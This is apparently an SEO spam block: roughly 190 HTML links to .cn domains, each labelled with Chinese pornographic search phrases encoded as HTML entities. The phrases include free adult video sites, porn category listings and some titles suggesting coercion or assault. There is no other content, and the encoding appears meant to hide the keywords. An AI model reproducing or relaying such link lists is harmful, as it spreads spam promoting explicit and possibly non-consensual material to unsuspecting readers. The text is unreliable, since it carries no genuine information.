<a href="http://nkxcp.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://x7271.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://raonai.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huzha.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://keyku.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://guruyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://noall.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://blaf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sekl.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cunban.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcoj.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hiclean.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sytowels.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mdsake.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x65E7;&#x57FA;&#x5730;</a>|
<a href="http://1hongtu.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x97E9;</a>|
<a href="http://meishivip.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;</a>|
<a href="http://shchengwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zheilao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://tshualiang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://deyicheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://mouheng.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://buja.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://44753.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://wxna.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbjxzsgc.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webgg.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://enstudaily.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caosaobi.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://aosep.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ooubit.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shetun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://csdc2.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinside.cn" target="_blank">&#x767D;&#x5CF0;&#x7F8E;&#x7FBD;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://wxna.cn" target="_blank">100&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://lampa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://2151.com.cn" target="_blank">&#x300A;&#x9694;&#x58C1;&#x7684;&#x4EBA;&#x59BB;&#x300B;&#x65E5;&#x672C;</a>|
<a href="http://hailunba.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yxzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://yourbook.com.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://lbleyou.cn" target="_blank">&#x300A;91&#x793E;&#x533A;&#x798F;&#x5229;&#x300B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://caricon.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://mcudata.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5ige.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dekis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaa&#x5728;&#x7EBF;</a>|
<a href="http://tsxhpig.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gongshenbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://womeisen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scnukaoyan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://talkmovie.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://lspk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://sx114.zj.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://hz118.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://78uuu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hualinmuye.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaizou.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://julanhb.cn" target="_blank">&#x5C0F;&#x8BF4;&#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wanyuejz.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://bilisi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://ghij.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://aljb.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gxlongli.cn" target="_blank">&#x8C03;&#x6559;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://southbio.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://idcmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://villariviera.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;</a>|
<a href="http://oldkapokhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://ubea.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinchengtong.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://55club.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x9ED1;&#x4EBA;xx</a>|
<a href="http://auexpress.com.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5267;&#x573A;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jcijx.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://x99y.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nanwind.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://aimeizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqxiaowo.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://genyard.cn" target="_blank">24&#x5C0F;&#x65F6;av&#x5728;&#x7EBF;</a>|
<a href="http://inque.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://emmg.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haidetang.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qdvv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rematool.net.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x63D2;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x81EA;&#x62CD;&#x4F26;&#x7406;&#x624B;&#x673A;</a>|
<a href="http://mtb2b.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfffh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuochua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56DB;&#x9875;</a>|
<a href="http://lhsds.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jiningren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://179519.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://tpzjl.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4F5C;&#x54C1;</a>|
<a href="http://2kkcc.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sqmm.com.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jwlive.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x719F;&#x5987;av&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://fgenergy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://dflxs.com.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://uhmall.cn" target="_blank">&#x5916;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://qdkingstone.cn" target="_blank">&#x5B85;&#x7537;&#x9891;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aoma-tech.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66hao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhprint.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://weitailighting.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaoit.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://iphoe.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hipg.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyh1.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://asuki.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://papaquan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://waterstrider.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mx275.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://shizaihao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyxls.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://blmh10.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://oo3ga.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://love-garden.com.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhishi123.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://jlhouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kafeigongshe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://qinzi5.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://szjenki.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lkj123.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feijimi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ig93.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://art1795.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://ifpphh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tixon.cn" target="_blank">&#x81EA;&#x62CD;&#x4F26;&#x7406;&#x624B;&#x673A;</a>|
<a href="http://qnv.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://hm.jx.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ccoal.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://guangpanys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xadsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://3dpic.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://snjgc.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://fuqi009.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x533A;</a>|
<a href="http://51touxian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzhctech.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ilovei.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
